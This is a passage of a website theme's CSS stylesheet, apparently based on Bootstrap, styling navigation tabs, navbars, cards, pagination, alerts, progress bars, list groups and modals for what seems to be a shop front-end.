	display: inline-block;
	float: none;
	text-align: center;
	width: auto;
}
#otcategorytabs .nav-tabs {
	margin: 25px 0 10px;
}
.nav-tabs::after {
	content: "";
	display: table;
	clear: both;
}
.nav-tabs .nav-item {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs .nav-link {
	display: block;
	padding: 0.5em 1em;
	border: 1px solid transparent;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e5e5e5 #e5e5e5 #e5e5e5;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
	color: #e5e5e5;
	background-color: transparent;
	border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover,
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover {
	color: #777777;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.nav-pills::after {
	content: "";
	display: table;
	clear: both;
}
.nav-pills .nav-item {
	float: left;
}
.nav-pills .nav-item + .nav-item {
	margin-left: 0.2rem;
}
.nav-pills .nav-link {
	display: block;
	padding: 0.5em 1em;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
	color: #fff;
	cursor: default;
	background-color: #000000;
}
.nav-stacked .nav-item {
	display: block;
	float: none;
}
.nav-stacked .nav-item + .nav-item {
	margin-top: 0.2rem;
	margin-left: 0;
}
.tab-content > .tab-pane {
	display: none;
}
.tab-content > .active {
	display: block;
	text-align: left;
}
.navbar {
	position: relative;
	padding: 0.5rem 1rem;
}
.navbar::after {
	content: "";
	display: table;
	clear: both;
}
@media (min-width: 544px) {
	.navbar {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-full {
	z-index: 1000;
}
@media (min-width: 544px) {
	.navbar-full {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
}
@media (min-width: 544px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-fixed-top {
	top: 0;
}
.navbar-fixed-bottom {
	bottom: 0;
}
.navbar-sticky-top {
	position: sticky;
	top: 0;
	z-index: 1030;
	width: 100%;
}
@media (min-width: 544px) {
	.navbar-sticky-top {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
.navbar-brand {
	float: left;
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	margin-right: 1rem;
	font-size: 0.9375rem;
}
.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none;
}
.navbar-brand > img {
	display: block;
}
.navbar-divider {
	float: left;
	width: 1px;
	padding-top: .425rem;
	padding-bottom: .425rem;
	margin-right: 1rem;
	margin-left: 1rem;
	overflow: hidden;
}
.navbar-divider::before {
	content: "\A0";
}
.navbar-toggler {
	padding: 2px;
	font-size: 0.9375rem;
	line-height: 0;
	background: none;
	border: 1px solid transparent;
	display: inline-block;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none;
}
.navbar-nav .nav-item {
	float: left;
}
.navbar-nav .nav-link {
	display: block;
	padding-top: .425rem;
	padding-bottom: .425rem;
}
.navbar-nav .nav-link + .nav-link {
	margin-left: 1rem;
}
.navbar-nav .nav-item + .nav-item {
	margin-left: 1rem;
}
.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, 0.8);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, 0.8);
}
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, 0.6);
}
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
	color: rgba(0, 0, 0, 0.8);
}
.navbar-light .navbar-divider {
	background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand {
	color: white;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: white;
}
.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
	color: white;
}
.navbar-dark .navbar-divider {
	background-color: rgba(255, 255, 255, 0.075);
}
.navbar-toggleable-xs::after {
	content: "";
	display: table;
	clear: both;
}
@media (max-width: 543px) {
	.navbar-toggleable-xs .navbar-nav .nav-item {
		float: none;
		margin-left: 0;
	}
}
@media (min-width: 544px) {
	.navbar-toggleable-xs {
		display: block !important;
	}
}
.navbar-toggleable-sm::after {
	content: "";
	display: table;
	clear: both;
}
@media (max-width: 991px) {
	.navbar-toggleable-sm .navbar-nav .nav-item {
		float: none;
		margin-left: 0;
	}
}
@media (min-width: 768px) {
	.navbar-toggleable-sm {
		display: block !important;
	}
}
.navbar-toggleable-md::after {
	content: "";
	display: table;
	clear: both;
}
@media (max-width: 991px) {
	.navbar-toggleable-md .navbar-nav .nav-item {
		float: none;
		margin-left: 0;
	}
}
@media (min-width: 992px) {
	.navbar-toggleable-md {
		display: block !important;
	}
}
.card {
	border: 1px solid #e5e5e5;
	display: block;
	margin-bottom: 5px;
	position: relative;
	float: left;
	width: 100%;
	background: #fff;
}
.card-block {
	padding: 1.25rem;
}
.card-block::after {
	content: "";
	display: table;
	clear: both;
}
.card-title {
	margin-bottom: 0.75rem;
}
.card-subtitle {
	margin-top: -0.375rem;
	margin-bottom: 0;
}
.card-text:last-child {
	margin-bottom: 0;
}
.card-link:hover {
	text-decoration: none;
}
.card-link + .card-link {
	margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.card-header {
	padding: 0.75rem 1.25rem;
	background-color: #f5f5f5;
	border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header::after {
	content: "";
	display: table;
	clear: both;
}
.card-header:first-child {
	border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	-webkit-border-radius: 0 0 0 0;
	-khtml-border-radius: 0 0 0 0;
}
.card-footer {
	padding: 0.75rem 1.25rem;
	background-color: #f5f5f5;
	border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer::after {
	content: "";
	display: table;
	clear: both;
}
.card-footer:last-child {
	border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	-webkit-border-radius: 0 0 0 0;
	-khtml-border-radius: 0 0 0 0;
}
.card-header-tabs {
	margin-right: -0.625rem;
	margin-bottom: -0.75rem;
	margin-left: -0.625rem;
	border-bottom: 0;
}
.card-header-pills {
	margin-right: -0.625rem;
	margin-left: -0.625rem;
}
.card-primary {
	background-color: #000000;
	border-color: #000000;
}
.card-primary .card-header,
.card-primary .card-footer {
	background-color: transparent;
}
.card-success {
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.card-success .card-header,
.card-success .card-footer {
	background-color: transparent;
}
.card-info {
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.card-info .card-header,
.card-info .card-footer {
	background-color: transparent;
}
.card-warning {
	background-color: #ff9a52;
	border-color: #ff9a52;
}
.card-warning .card-header,
.card-warning .card-footer {
	background-color: transparent;
}
.card-danger {
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.card-danger .card-header,
.card-danger .card-footer {
	background-color: transparent;
}
.card-outline-primary {
	background-color: transparent;
	border-color: #000000;
}
.card-outline-secondary {
	background-color: transparent;
	border-color: transparent;
}
.card-outline-info {
	background-color: transparent;
	border-color: #5bc0de;
}
.card-outline-success {
	background-color: transparent;
	border-color: #4cbb6c;
}
.card-outline-warning {
	background-color: transparent;
	border-color: #FF9A52;
}
.card-outline-danger {
	background-color: transparent;
	border-color: #ff4c4c;
}
.card-inverse .card-header,
.card-inverse .card-footer {
	border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-header,
.card-inverse .card-footer,
.card-inverse .card-title,
.card-inverse .card-blockquote {
	color: #fff;
}
.card-inverse .card-link,
.card-inverse .card-text,
.card-inverse .card-subtitle,
.card-inverse .card-blockquote .blockquote-footer {
	color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
	color: #fff;
}
.card-blockquote {
	padding: 0;
	margin-bottom: 0;
	border-left: 0;
}
.card-img {
	border-radius: 0.25rem;
	-moz-border-radius: 0.25rem;
	-webkit-border-radius: 0.25rem;
	-khtml-border-radius: 0.25rem;
}
.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem;
}
.card-img-top {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.card-img-bottom {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
@media (min-width: 544px) {
	.card-deck {
		display: table;
		width: 100%;
		margin-bottom: 0.75rem;
		table-layout: fixed;
		border-spacing: 1.25rem 0;
	}
	.card-deck .card {
		display: table-cell;
		margin-bottom: 0;
		vertical-align: top;
	}
	.card-deck-wrapper {
		margin-right: -1.25rem;
		margin-left: -1.25rem;
	}
}
@media (min-width: 544px) {
	.card-group {
		display: table;
		width: 100%;
		table-layout: fixed;
	}
	.card-group .card {
		display: table-cell;
		vertical-align: top;
	}
	.card-group .card + .card {
		margin-left: 0;
		border-left: 0;
	}
	.card-group .card:first-child {
		border-bottom-right-radius: 0;
		border-top-right-radius: 0;
	}
	.card-group .card:first-child .card-img-top {
		border-top-right-radius: 0;
	}
	.card-group .card:first-child .card-img-bottom {
		border-bottom-right-radius: 0;
	}
	.card-group .card:last-child {
		border-bottom-left-radius: 0;
		border-top-left-radius: 0;
	}
	.card-group .card:last-child .card-img-top {
		border-top-left-radius: 0;
	}
	.card-group .card:last-child .card-img-bottom {
		border-bottom-left-radius: 0;
	}
	.card-group .card:not(:first-child):not(:last-child) {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
	.card-group .card:not(:first-child):not(:last-child) .card-img-top,
	.card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
}
@media (min-width: 544px) {
	.card-columns {
		column-count: 3;
		column-gap: 1.25rem;
	}
	.card-columns .card {
		width: 100%;
	}
}
.breadcrumb {
	padding: 0.75rem 1rem;
	list-style: none;
	float: left;
	width: 100%;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	margin-top: 0;
}
.breadcrumb::after {
	content: "";
	display: table;
	clear: both;
}
.breadcrumb-item {
	float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
	display: inline-block;
	padding-right: 0.5rem;
	padding-left: 0.5rem;
	color: #e5e5e5;
	content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
	text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item:hover::before {
	text-decoration: none;
}
.breadcrumb-item.active {
	color: #e5e5e5;
}
.pagination {
	display: inline-block;
	padding: 10px;
	margin-top: 1rem;
	margin-bottom: 1rem;
	color: #666666;
}
.page-item {
	display: inline;
}
.page-item:first-child .page-link {
	margin-left: 0;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.page-item:last-child .page-link {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
	z-index: 2;
	color: #fff;
	cursor: default;
	background-color: #000000;
	border-color: #000000;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
	color: #e5e5e5;
	/*pointer-events: none;*/
	cursor: not-allowed;
	background-color: #fff;
	border-color: #e5e5e5;
}
.page-link {
	position: relative;
	float: left;
	padding: 0.5rem 0.75rem;
	margin-left: -1px;
	color: #000000;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #e5e5e5;
}
.page-link:focus,
.page-link:hover {
	color: #208094;
	background-color: #e5e5e5;
	border-color: #e5e5e5;
}
.pagination-lg .page-link {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
	border-bottom-left-radius: 0.3rem;
	border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
	border-bottom-right-radius: 0.3rem;
	border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
	padding: 0.275rem 0.75rem;
	font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
	border-bottom-left-radius: 0.2rem;
	border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
	border-bottom-right-radius: 0.2rem;
	border-top-right-radius: 0.2rem;
}
.tag {
	display: inline-block;
	padding: 0.25em 0.4em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.tag:empty {
	display: none;
}
.btn .tag {
	position: relative;
	top: -1px;
}
a.tag:focus,
a.tag:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.tag-pill {
	padding-right: 0.6em;
	padding-left: 0.6em;
	border-radius: 10rem;
	-moz-border-radius: 10rem;
	-webkit-border-radius: 10rem;
	-khtml-border-radius: 10rem;
}
.tag-default {
	background-color: #e5e5e5;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
	background-color: #d2d2d2;
}
.tag-primary {
	background-color: #000000;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
	background-color: #ff2525;
}
.tag-success {
	background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
	background-color: #3a9a56;
}
.tag-info {
	background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
	background-color: #31b0d5;
}
.tag-warning {
	background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
	background-color: #ff7c1f;
}
.tag-danger {
	background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
	background-color: #ff1919;
}
.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e5e5e5;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
@media (min-width: 544px) {
	.jumbotron {
		padding: 4rem 2rem;
	}
}
.jumbotron-hr {
	border-top-color: #e5e5e5;
}
.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.alert {
	padding: 1rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.alert-heading {
	color: inherit;
}
.alert-link {
	font-weight: bold;
}
.alert-dismissible {
	padding-right: 2rem;
}
.alert-dismissible .close {
	position: relative;
	top: -.125rem;
	right: -1rem;
	color: inherit;
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d0e9c6;
	color: #3c763d;
}
.alert-success hr {
	border-top-color: #c1e2b3;
}
.alert-success .alert-link {
	color: #2b542c;
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bcdff1;
	color: #31708f;
}
.alert-info hr {
	border-top-color: #a6d5ec;
}
.alert-info .alert-link {
	color: #245269;
}
.alert-warning {
	background-color: rgba(255, 154, 82, 0.3);
	border-color: #FF9A52;
	color: #414141;
}
.alert-warning hr {
	border-top-color: #ff8b39;
}
.alert-warning .alert-link {
	color: #282828;
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebcccc;
	color: #a94442;
}
.alert-danger hr {
	border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
	color: #843534;
}
@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0;
	}
	to {
		background-position: 0 0;
	}
}
.progress {
	display: block;
	width: 100%;
	height: 1rem;
	margin-bottom: 1rem;
}
.progress[value] {
	background-color: #e5e5e5;
	border: 0;
	appearance: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.progress[value]::-ms-fill {
	background-color: #0074d9;
	border: 0;
}
.progress[value]::-moz-progress-bar {
	background-color: #0074d9;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.progress[value]::-webkit-progress-value {
	background-color: #0074d9;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.progress[value="100"]::-moz-progress-bar {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.progress[value="100"]::-webkit-progress-value {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.progress[value]::-webkit-progress-bar {
	background-color: #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
base::-moz-progress-bar,
.progress[value] {
	background-color: #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
@media screen and (min-width: 0\0) {
	.progress {
		background-color: #e5e5e5;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
	.progress-bar {
		display: inline-block;
		height: 1rem;
		text-indent: -999rem;
		background-color: #0074d9;
		border-bottom-left-radius: 0;
		border-top-left-radius: 0;
	}
	.progress[width="100%"] {
		border-bottom-right-radius: 0;
		border-top-right-radius: 0;
	}
}
.progress-striped[value]::-webkit-progress-value {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem;
}
@media screen and (min-width: 0\0) {
	.progress-bar-striped {
		background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
		background-size: 1rem 1rem;
	}
}
.progress-animated[value]::-webkit-progress-value {
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
	animation: progress-bar-stripes 2s linear infinite;
}
@media screen and (min-width: 0\0) {
	.progress-animated .progress-bar-striped {
		animation: progress-bar-stripes 2s linear infinite;
	}
}
.progress-success[value]::-webkit-progress-value {
	background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
	background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
	background-color: #4cbb6c;
}
@media screen and (min-width: 0\0) {
	.progress-success .progress-bar {
		background-color: #4cbb6c;
	}
}
.progress-info[value]::-webkit-progress-value {
	background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
	background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
	background-color: #5bc0de;
}
@media screen and (min-width: 0\0) {
	.progress-info .progress-bar {
		background-color: #5bc0de;
	}
}
.progress-warning[value]::-webkit-progress-value {
	background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
	background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
	background-color: #ff9a52;
}
@media screen and (min-width: 0\0) {
	.progress-warning .progress-bar {
		background-color: #ff9a52;
	}
}
.progress-danger[value]::-webkit-progress-value {
	background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
	background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
	background-color: #ff4c4c;
}
@media screen and (min-width: 0\0) {
	.progress-danger .progress-bar {
		background-color: #ff4c4c;
	}
}
.media,
.media-body {
	overflow: hidden;
}
.media-body {
	width: 10000px;
}
.media-left,
.media-right,
.media-body {
	display: table-cell;
	vertical-align: top;
}
.media-middle {
	vertical-align: middle;
}
.media-bottom {
	vertical-align: bottom;
}
.media-object {
	display: block;
}
.media-object.img-thumbnail {
	max-width: none;
}
.media-right {
	padding-left: 10px;
}
.media-left {
	padding-right: 10px;
}
.media-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	padding-left: 0;
	margin-bottom: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 0.75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
}
.list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
	color: #e5e5e5;
	cursor: not-allowed;
	background-color: #e5e5e5;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
	color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
	color: #e5e5e5;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	text-decoration: none;
	background-color: #000000;
	border-color: #000000;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small {
	color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
	color: #d7f1f6;
}
.list-group-flush .list-group-item {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.list-group-item-action {
	width: 100%;
	color: #555;
	text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
	color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5;
}
.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
	color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
	color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d;
}
.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
	color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
	color: inherit;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f;
}
.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
	color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
	color: inherit;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b;
}
.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
	color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
	color: inherit;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.embed-responsive-21by9 {
	padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
	padding-bottom: 75%;
}
.embed-responsive-1by1 {
	padding-bottom: 100%;
}
.close {
	float: right;
	font-size: 30px;
	line-height: 1;
	color: #000;
}
.close:focus,
.close:hover {
	color: #777777;
	text-decoration: none;
	cursor: pointer;
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	color: #444;
}
.quickview .close {
	color: #000000;
}
.modal-open {
	overflow: hidden;
}
.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0;
	-webkit-overflow-scrolling: touch;
}
.modal.fade .modal-dialog {
	transition: transform .3s ease-out;
	-webkit-transition: transform .3s ease-out;
	-moz-transition: transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	-ms-transition: transform .3s ease-out;
	transform: translate(0, -25%);
	-webkit-transform: translate(0, -25%);
	-moz-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
}
.modal.in .modal-dialog {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0!important;
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}
.modal-content {
	position: relative;
